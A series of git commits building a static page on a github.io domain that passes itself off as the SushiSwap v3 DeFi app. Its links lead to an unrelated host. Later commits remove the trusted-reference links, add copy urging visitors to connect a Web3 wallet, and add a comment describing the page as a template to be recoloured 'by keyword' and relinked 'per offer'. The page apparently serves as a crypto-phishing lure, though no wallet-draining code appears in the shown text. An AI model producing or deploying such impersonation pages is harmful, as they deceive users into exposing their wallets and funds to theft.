+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&rarr;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
+            <span class="ticker">SUSHI</span>
+          </span>
+        </div>
+      </div>
+      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
+      <p class="note">Preview only</p>
+    </section>
+  </main>
+
+  <footer class="foot"><b>SushiSwap v3 App</b> &mdash; 2026</footer>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,400 @@
+:root {
+  --bg: #070A0D;
+  --panel: #101317;
+  --panel-strong: #15191E;
+  --ink: #F5F7FA;
+  --muted: #A8B0BA;
+  --faint: #6F7782;
+  --line: rgba(255, 255, 255, .10);
+  --line-strong: rgba(255, 255, 255, .16);
+  --accent: #0993EC;
+  --accent-hover: #0783D4;
+  --accent-soft: rgba(9, 147, 236, .14);
+  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
+    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  min-height: 68px;
+  padding: 16px clamp(18px, 4vw, 42px);
+  border-bottom: 1px solid var(--line);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .93rem;
+  font-weight: 600;
+  letter-spacing: 0;
+  transition: color .16s ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  font-weight: 800;
+  letter-spacing: 0;
+  transition: transform .14s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 16px;
+  color: var(--ink);
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, .04);
+  white-space: nowrap;
+}
+
+.ghost:hover,
+.ghost:focus-visible,
+.enter:hover,
+.enter:focus-visible {
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  width: 100%;
+  padding: 26px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  max-width: 720px;
+}
+
+h1 {
+  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
+  line-height: 1;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 59ch;
+  margin: 16px auto 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 850;
+}
+
+.swap-card {
+  width: min(570px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-strong);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+}
+
+.token {
+  flex: none;
+  width: 28px;
+  height: 28px;
+  border-radius: 999px;
+  box-shadow: 0 0 0 1px var(--line-strong);
+}
+
+.ticker {
+  min-width: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 850;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: var(--bg);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  transition: color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover,
+.switch:focus-visible {
+  color: #FFFFFF;
+  background: var(--accent-soft);
+  transform: scale(1.04);
+}
+
+.enter {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 14px;
+  color: #FFFFFF;
+  background: var(--accent);
+  font-size: 1.02rem;
+  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
+}
+
+.enter:hover,
+.enter:focus-visible {
+  background: var(--accent-hover);
+}
+
+.note {
+  margin-top: 10px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 18px 20px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .84rem;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    min-height: 60px;
+    gap: 10px;
+    padding: 12px 14px;
+  }
+
+  .brand span {
+    max-width: 126px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 12px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    gap: 20px;
+    padding: 20px 14px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
+    line-height: 1.02;
+  }
+
+  .sub {
+    margin-top: 12px;
+    font-size: .96rem;
+    line-height: 1.45;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .enter {
+    min-height: 48px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding-bottom: 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    min-height: 58px;
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+    padding-top: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 10px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .enter {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding-top: 8px;
+    padding-bottom: 12px;
+  }
+}

==== commit d1e81b83: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,127 +3,446 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap v3 App</title>
-  <meta name="description" content="SushiSwap v3 App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <title>SushiSwap v3 - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for SushiSwap v3 DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://sushiswap-v3-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#070A0D">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="SushiSwap v3 App">
-  <meta property="og:description" content="SushiSwap v3 App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
-  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="SushiSwap v3 App">
-  <meta name="twitter:description" content="SushiSwap v3 App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://sushiswap-v3-app.github.io/#website",
-        "url": "https://sushiswap-v3-app.github.io/",
-        "name": "SushiSwap v3 App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://sushiswap-v3-app.github.io/#organization",
-        "name": "SushiSwap",
-        "url": "https://www.sushi.com/",
-        "sameAs": [
-          "https://www.sushi.com/",
-          "https://docs.sushi.com/",
-          "https://twitter.com/sushiswap",
-          "https://github.com/sushi-labs/sushi"
-        ]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://sushiswap-v3-app.github.io/#app",
-        "name": "SushiSwap v3 App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://sushiswap-v3-app.github.io/",
-        "isAccessibleForFree": true,
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        },
-        "publisher": {
-          "@id": "https://sushiswap-v3-app.github.io/#organization"
-        }
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #070A0D;
+  --panel: #101317;
+  --panel-strong: #15191E;
+  --ink: #F5F7FA;
+  --muted: #A8B0BA;
+  --faint: #6F7782;
+  --line: rgba(255, 255, 255, .10);
+  --line-strong: rgba(255, 255, 255, .16);
+  --accent: #0993EC;
+  --accent-hover: #0783D4;
+  --accent-soft: rgba(9, 147, 236, .14);
+  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
+    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  min-height: 68px;
+  padding: 16px clamp(18px, 4vw, 42px);
+  border-bottom: 1px solid var(--line);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .93rem;
+  font-weight: 600;
+  letter-spacing: 0;
+  transition: color .16s ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  font-weight: 800;
+  letter-spacing: 0;
+  transition: transform .14s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 16px;
+  color: var(--ink);
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, .04);
+  white-space: nowrap;
+}
+
+.ghost:hover,
+.ghost:focus-visible,
+.enter:hover,
+.enter:focus-visible {
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  width: 100%;
+  padding: 26px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  max-width: 720px;
+}
+
+h1 {
+  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
+  line-height: 1;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 59ch;
+  margin: 16px auto 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 850;
+}
+
+.swap-card {
+  width: min(570px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-strong);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+}
+
+.token {
+  flex: none;
+  width: 28px;
+  height: 28px;
+  border-radius: 999px;
+  box-shadow: 0 0 0 1px var(--line-strong);
+}
+
+.ticker {
+  min-width: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 850;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: var(--bg);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  transition: color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover,
+.switch:focus-visible {
+  color: #FFFFFF;
+  background: var(--accent-soft);
+  transform: scale(1.04);
+}
+
+.enter {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 14px;
+  color: #FFFFFF;
+  background: var(--accent);
+  font-size: 1.02rem;
+  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
+}
+
+.enter:hover,
+.enter:focus-visible {
+  background: var(--accent-hover);
+}
+
+.note {
+  margin-top: 10px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 18px 20px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .84rem;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    min-height: 60px;
+    gap: 10px;
+    padding: 12px 14px;
+  }
+
+  .brand span {
+    max-width: 126px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 12px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    gap: 20px;
+    padding: 20px 14px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
+    line-height: 1.02;
+  }
+
+  .sub {
+    margin-top: 12px;
+    font-size: .96rem;
+    line-height: 1.45;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .enter {
+    min-height: 48px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding-bottom: 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    min-height: 58px;
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+    padding-top: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 10px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .enter {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding-top: 8px;
+    padding-bottom: 12px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer" aria-label="SushiSwap v3 App home">
-      <img src="favicon.png" width="28" height="28" alt="">
-      <span>SushiSwap</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>SushiSwap v3</span>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">SushiSwap v3 App</h1>
-      <p class="sub"><strong>SushiSwap v3 App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
-    </section>
-
-    <section class="swap-card" aria-label="Swap preview">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
-            <span class="ticker">USDC</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&rarr;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
-            <span class="ticker">SUSHI</span>
-          </span>
-        </div>
-      </div>
-      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
-      <p class="note">Preview only</p>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">SushiSwap v3</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot"><b>SushiSwap v3 App</b> &mdash; 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-    });
-  }());
-  </script>
+  <footer class="footer">SushiSwap v3 &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit d711cc6a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,432 +3,170 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap v3 - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for SushiSwap v3 DeFi operations directly from your own wallet.">
+  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links - recolor by keyword + reselect organic links per offer. -->
+  <title>SushiSwap v3 - Swap With Precision</title>
+  <meta name="description" content="SushiSwap v3 brings concentrated-liquidity swaps to a non-custodial DeFi app. Compare routes, review costs, and trade from your wallet.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://sushiswap-v3-app.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap v3 - Swap With Precision">
+  <meta property="og:description" content="Use SushiSwap v3 for non-custodial DeFi swaps with live routes, token quotes, and wallet-first execution.">
+  <meta property="og:image" content="https://sushiswap-v3-app.github.io/og-cover.png">
+  <meta property="og:url" content="https://sushiswap-v3-app.github.io/">
   <style>
-
-
-:root {
-  --bg: #070A0D;
-  --panel: #101317;
-  --panel-strong: #15191E;
-  --ink: #F5F7FA;
-  --muted: #A8B0BA;
-  --faint: #6F7782;
-  --line: rgba(255, 255, 255, .10);
-  --line-strong: rgba(255, 255, 255, .16);
-  --accent: #0993EC;
-  --accent-hover: #0783D4;
-  --accent-soft: rgba(9, 147, 236, .14);
-  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  height: 100%;
-}
-
-body {
-  margin: 0;
-  min-height: 100dvh;
-  height: 100dvh;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
-    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-p,
-h1 {
-  margin: 0;
-}
-
-.topbar {
-  flex: none;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  min-height: 68px;
-  padding: 16px clamp(18px, 4vw, 42px);
-  border-bottom: 1px solid var(--line);
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  font-size: 1rem;
-  font-weight: 800;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  border-radius: 8px;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  margin-left: 10px;
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: .93rem;
-  font-weight: 600;
-  letter-spacing: 0;
-  transition: color .16s ease;
-}
-
-.nav a:hover,
-.nav a:focus-visible {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost,
-.enter {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 8px;
-  font-weight: 800;
-  letter-spacing: 0;
-  transition: transform .14s ease, border-color .16s ease, background .16s ease;
-}
-
-.ghost {
-  min-height: 40px;
-  padding: 0 16px;
-  color: var(--ink);
-  border: 1px solid var(--line-strong);
-  background: rgba(255, 255, 255, .04);
-  white-space: nowrap;
-}
-
-.ghost:hover,
-.ghost:focus-visible,
-.enter:hover,
-.enter:focus-visible {
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1;
-  min-height: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: 28px;
-  width: 100%;
-  padding: 26px clamp(18px, 4vw, 42px) 12px;
-  text-align: center;
-}
-
-.hero {
-  max-width: 720px;
-}
-
-h1 {
-  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
-  line-height: 1;
-  font-weight: 850;
-  letter-spacing: 0;
-}
-
-.sub {
-  max-width: 59ch;
-  margin: 16px auto 0;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.6vw, 1.18rem);
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 850;
-}
-
-.swap-card {
-  width: min(570px, 100%);
-  padding: 18px;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background:
-    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
-    var(--panel);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
-  align-items: stretch;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 14px;
-  text-align: left;
-  border: 1px solid var(--line);
-  border-radius: 8px;
-  background: var(--panel-strong);
-}
-
-.label {
-  display: block;
-  color: var(--faint);
-  font-size: .72rem;
-  font-weight: 800;
-  letter-spacing: 0;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  margin-top: 10px;
-}
-
-.token {
-  flex: none;
-  width: 28px;
-  height: 28px;
-  border-radius: 999px;
-  box-shadow: 0 0 0 1px var(--line-strong);
-}
-
-.ticker {
-  min-width: 0;
-  overflow: hidden;
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 850;
-  text-overflow: ellipsis;
-  white-space: nowrap;
-}
-
-.switch {
-  align-self: center;
-  width: 42px;
-  height: 42px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  color: var(--ink);
-  background: var(--bg);
-  cursor: pointer;
-  display: grid;
-  place-items: center;
-  font: inherit;
-  transition: color .16s ease, background .16s ease, transform .16s ease;
-}
-
-.switch span {
-  display: block;
-  font-size: 1.1rem;
-  line-height: 1;
-}
-
-.switch:hover,
-.switch:focus-visible {
-  color: #FFFFFF;
-  background: var(--accent-soft);
-  transform: scale(1.04);
-}
-
-.enter {
-  width: 100%;
-  min-height: 52px;
-  margin-top: 14px;
-  color: #FFFFFF;
-  background: var(--accent);
-  font-size: 1.02rem;
-  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
-}
-
-.enter:hover,
-.enter:focus-visible {
-  background: var(--accent-hover);
-}
-
-.note {
-  margin-top: 10px;
-  color: var(--faint);
-  font-size: .78rem;
-  font-weight: 650;
-}
-
-.foot {
-  flex: none;
-  padding: 12px 18px 20px;
-  color: var(--faint);
-  text-align: center;
-  font-size: .84rem;
-}
-
-.foot b {
-  color: var(--muted);
-  font-weight: 800;
-}
-
-@media (max-width: 680px) {
-  .topbar {
-    min-height: 60px;
-    gap: 10px;
-    padding: 12px 14px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#E0408C; --accent-ink:#A52F67; --accent-soft:rgba(224,64,140,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(28,24,27,.24), 0 10px 24px -18px rgba(28,24,27,.15);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(28,24,27,.22);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .brand span {
-    max-width: 126px;
-    overflow: hidden;
-    text-overflow: ellipsis;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
